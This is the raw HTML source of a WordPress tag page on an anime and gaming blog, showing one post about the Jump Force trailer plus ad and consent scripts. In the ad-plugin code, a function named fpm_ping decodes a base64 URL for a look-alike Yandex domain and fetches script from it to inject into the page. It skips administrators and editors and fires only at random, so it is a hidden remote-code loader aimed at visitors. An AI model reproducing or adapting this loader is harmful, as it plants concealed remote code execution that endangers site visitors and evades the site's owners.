s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
</script> <!--/noptimize--><!--noptimize--> <!--/noptimize--><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 243111;
var ezdomain = 'adrionox.com';
var ezoicSearchable = 1;
</script></head><body class="archive tag tag-boa-hancock tag-23 bizberg sidebar  hfeed"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0.49803921568627"></feFuncR><feFuncG type="table" tableValues="0 0.49803921568627"></feFuncG><feFuncB type="table" tableValues="0 0.49803921568627"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1"></feFuncR><feFuncG type="table" tableValues="0 1"></feFuncG><feFuncB type="table" tableValues="0 1"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"></feFuncR><feFuncG type="table" tableValues="0 1"></feFuncG><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1"></feFuncR><feFuncG type="table" tableValues="0 0.27843137254902"></feFuncG><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0"></feFuncR><feFuncG type="table" tableValues="0 0.64705882352941"></feFuncG><feFuncB type="table" tableValues="0 1"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.78039215686275 1"></feFuncR><feFuncG type="table" tableValues="0 0.94901960784314"></feFuncG><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"></feFuncR><feFuncG type="table" tableValues="0 1"></feFuncG><feFuncB type="table" tableValues="0.44705882352941 0.4"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.098039215686275 1"></feFuncR><feFuncG type="table" tableValues="0 0.66274509803922"></feFuncG><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"></feFuncB><feFuncA type="table" tableValues="1 1"></feFuncA></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"></feComposite></filter></defs></svg><header id="masthead" class="primary_header_left"> <a class="skip-link screen-reader-text" href="#content"> Skip to content </a><nav class="navbar navbar-default with-slicknav"><div id="navbar" class="collapse navbar-collapse navbar-arrow"><div class="container"><div class="bizberg_header_wrapper"> <a class="logo pull-left " href="https://adrionox.com/" target="_self"><h3 class="header_site_title">Adrionox</h3><p class="header_site_description">Your place to get updated!</p> </a><ul id="responsive-menu" class="nav navbar-nav pull-right"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent_menu_bizberg "><a href="http://adrionox.com/"><span class="eb_menu_title">Home</span></a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category parent_menu_bizberg "><a href="https://adrionox.com/category/gaming/"><span class="eb_menu_title">Gaming</span></a></li><li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category parent_menu_bizberg "><a href="https://adrionox.com/category/anime-and-manga/"><span class="eb_menu_title">Anime and Manga</span></a></li><li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-category parent_menu_bizberg "><a href="https://adrionox.com/category/learn-to-earn/"><span class="eb_menu_title">Learn to Earn</span></a></li></ul></div></div></div><!--/.nav-collapse --><div id="slicknav-mobile" class="text-logo"></div></nav></header><!-- header section end --><section id="blog" class="blog-lists blog-rightsidebar"><div class="container"><div class="row"><div class="col-md-8 col-sm-12 content-wrapper bizberg_blog_content"><div class="row" id="content"><div id="post-136" class="col-sm-12 col-xs-12 blog-listing post-136 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-aizen tag-anime tag-anime-2019 tag-blackbeard tag-bleach tag-boa-hancock tag-boruto tag-deku tag-dragon-ball-z tag-goku tag-hunter-x-hunter tag-ichigo tag-jump-force tag-kakashi tag-luffy tag-my-hero-academia tag-naruto tag-one-piece tag-pc tag-piccolo tag-playstation-4 tag-renji tag-rukia tag-sabo tag-sasuke tag-vegeta tag-xbox-one tag-yu-gi-oh tag-yugi-muto"><div class="blog-post blog-large blog-grid bizberg-list"><article><div class="row"><div class="col-xs-5 list_image_wrapper"><header class="entry-header"> <a href="https://adrionox.com/trailer-released-for-the-game-jump-force/" class="featured_image_link"><div class="entry-thumbnail" style="background-image: url( https://adrionox.com/wp-content/uploads/2019/02/Jump-Force-Game.jpg )"><div class="image-overlay"></div></div> </a></header></div><div class="col-xs-7"><div class="entry-content"><h4 class="entry-title" style="margin-top:0"> <a href="https://adrionox.com/trailer-released-for-the-game-jump-force/"> Trailer released for the game Jump Force </a></h4><p>With the Jump Force’s launch date 15th February around the corner, BANDAI NAMCO Entertainment America has enticed the fans by releasing the much anticipated game’s trailer. The trailer showcases all the legendary manga characters battling it out and fighting in their iconic stances. The characters in the Jump Force game have come from many anime series. To name a few […]</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://adrionox.com/trailer-released-for-the-game-jump-force/" data-a2a-title="Trailer released for the game Jump Force"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fadrionox.com%2Ftrailer-released-for-the-game-jump-force%2F&amp;linkname=Trailer%20released%20for%20the%20game%20Jump%20Force" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fadrionox.com%2Ftrailer-released-for-the-game-jump-force%2F&amp;linkname=Trailer%20released%20for%20the%20game%20Jump%20Force" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fadrionox.com%2Ftrailer-released-for-the-game-jump-force%2F&amp;linkname=Trailer%20released%20for%20the%20game%20Jump%20Force" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fadrionox.com%2Ftrailer-released-for-the-game-jump-force%2F&amp;linkname=Trailer%20released%20for%20the%20game%20Jump%20Force" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fadrionox.com%2Ftrailer-released-for-the-game-jump-force%2F&amp;linkname=Trailer%20released%20for%20the%20game%20Jump%20Force" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="entry-meta" style="display:block;"> <span class="entry-author"> <a href="https://adrionox.com/author/akshay-b-choudhary/"> <i class="far fa-user"></i> Akshay Choudhary </a> </span> <span class="entry-category"> <a href="https://adrionox.com/category/gaming/"><i class="far fa-folder"></i> Gaming</a> </span> <span class="entry-comments"> <a href="https://adrionox.com/trailer-released-for-the-game-jump-force/#respond"><i class="far fa-comments"></i> 0</a> </span> <span class="bizberg_read_time"> <i class="far fa-clock"></i> 1 min read </span></div></div></div></div></article></div></div></div></div><div class="col-md-4 col-sm-12 bizberg_sidebar"><div id="sidebar" class="sidebar-wrapper "><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li> <a href="https://adrionox.com/day-1-ultimate-boost/">दिन 1: अल्टीमेट बूस्ट – “₹1.5 लाख तक कमाई का शॉर्टकट”</a></li><li> <a href="https://adrionox.com/day-2-set-your-income-on-turbo/">दिन 2: अपनी इनकम को टर्बो पर सेट करें – “रोजाना ₹10,000 की ट्रिक”</a></li><li> <a href="https://adrionox.com/day-3-cash-in-on-skill-boosts/">दिन 3: स्किल्स को अपग्रेड करें – “छोटे सुधार, बड़ी कमाई”</a></li><li> <a href="https://adrionox.com/day-4-exclusive-hack/">दिन 4: एक्सक्लूसिव हैक – “एक रात में अपनी कमाई डबल करें”</a></li><li> <a href="https://adrionox.com/day-5-collaboration-power/">दिन 5: सहयोग की ताकत – “दोस्तों के साथ मिलकर कमाई बढ़ाएं”</a></li><li> <a href="https://adrionox.com/day-6-leverage-passive-income/">दिन 6: पैसिव इनकम का लाभ लें – “सोते हुए भी कमाएं”</a></li><li> <a href="https://adrionox.com/day-7-skyrocket-your-reach/">दिन 7: रीच बढ़ाएं – “वायरल अटेंशन पाने का एक सीक्रेट ट्रिक”</a></li><li> <a href="https://adrionox.com/day-8-build-your-first-earnings-stream/">दिन 8: पहली कमाई का जरिया बनाएं – “इजी कैश जनरेटर सेटअप”</a></li><li> <a href="https://adrionox.com/day-9-maximize-exposure/">दिन 9: एक्सपोजर बढ़ाएं – “हर नज़र में छा जाएं, कैश कमाएं”</a></li><li> <a href="https://adrionox.com/day-10-set-the-foundation/">सिर्फ मोबाइल से 10 दिनों में कमाएं ₹1.5 लाख! जानें दिन-प्रतिदिन का सीक्रेट फॉर्मूला</a></li><li> <a href="https://adrionox.com/the-top-10-best-anime-with-violence-and-mature-content/">The Top 10 Best Anime with Violence and Mature Content</a></li><li> <a href="https://adrionox.com/wonder-womans-outfit-design-was-inspired-by-the-bible/">Wonder Woman’s Outfit Design Was Inspired by the Bible</a></li><li> <a href="https://adrionox.com/goku-naruto-are-more-alike-than-you-think/">Goku &amp; Naruto Are More Alike Than You Think</a></li><li> <a href="https://adrionox.com/highly-anticipated-anime-of-2023/">Highly Anticipated Anime of 2023</a></li><li> <a href="https://adrionox.com/jujutsu-kaisen-0-anime-movie-review/">Jujutsu Kaisen 0 — The Anime Movie That Took Japanese Theaters By Storm</a></li></ul></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-10"><a href="https://adrionox.com/category/anime-and-manga/">Anime and Manga</a></li><li class="cat-item cat-item-12"><a href="https://adrionox.com/category/gaming/">Gaming</a></li><li class="cat-item cat-item-222"><a href="https://adrionox.com/category/learn-to-earn/">Learn to Earn</a></li><li class="cat-item cat-item-130"><a href="https://adrionox.com/category/top-x-lists/">Top X Lists</a></li><li class="cat-item cat-item-1"><a href="https://adrionox.com/category/uncategorized/">Uncategorized</a></li></ul></section></div></div></div></div></section><footer id="footer" class="footer-style" style=""><div class="container"><div class="footer_social_links"><ul class="social-net"><li class="wow fadeInUp animated" data-wow-delay="0.2s" data-wow-offset="50"><a target="blank" href="https://facebook.com/adrionox"><i class="fab fa-facebook-f"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.4s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-twitter"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.6s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-instagram"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.8s" data-wow-offset="50"><a target="blank" href="#"><i class="fab fa-youtube"></i></a></li></ul></div><ul class="inline-menu"><li class="page_item page-item-7"><a href="https://adrionox.com/contact-us/">Contact Us</a></li><li class="page_item page-item-3"><a href="https://adrionox.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-1384"><a href="https://adrionox.com/terms-and-conditions/">Terms and Conditions</a></li></ul><p class="copyright"> Copyright ©2025 
 Adrionox
 . All rights reserved. <span class="bizberg_copyright_inner">Powered  by <a href="https://wordpress.org/" target="_blank">WordPress</a> <span class="sep"> &amp; </span> Designed by <a href="https://bizbergthemes.com/" target="_blank"> Bizberg Themes </a> </span></p></div></footer><div class="full-screen-search" style="display: none;"><div class="search-box-wrap"><div class="searchform" role="search"><form role="search" method="get" id="search-form" class="search-form" action="https://adrionox.com/"> <label for="s"> <input placeholder="Search ..." type="text" value="" name="s" id="s" class="search-field"/> <input class="search-submit" type="submit" id="searchsubmit" value="Search"/> </label></form> <a href="javascript:void(0)" class="close"> <i class="fas fa-times"></i> </a></div></div></div> <!-- start Back To Top --><div id="back-to-top"> <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a></div> <!-- end Back To Top --> <!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-197" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom --><script defer="" type="text/javascript" src="https://adrionox.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js" id="siteground-optimizer-lazy-sizes-js-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra"> /* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/adrionox.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"da861868b5","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */ </script> <script type="text/javascript" id="bizberg-custom-js-extra"> /* <![CDATA[ */
var bizberg_object = {"admin_bar_status":"","slider_loop":"1","slider_speed":"3","autoplay_delay":"6","slider_grab_n_slider":"1","header_menu_color_hover":"#d85726","header_menu_color_hover_sticky":"#d85726","is_transparent_header":"false","primary_header_layout":"left","slide_in_animation":"1","sticky_header_status":"true","sticky_sidebar_margin_top_status":"110","sticky_sidebar_margin_bottom_status":"10","sticky_sidebar_status":"","slidesToShowDesktop":"2","slidesToShowTablet":"1","slidesToShowMobile":"1","autoplaySpeed":"3","speed":"300","draggable":"1"};
/* ]]> */ </script> <script defer="" src="https://adrionox.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-js-de9096f680fa2e0d0c37f4af9e7083ad.js"></script><script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.adrionox.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
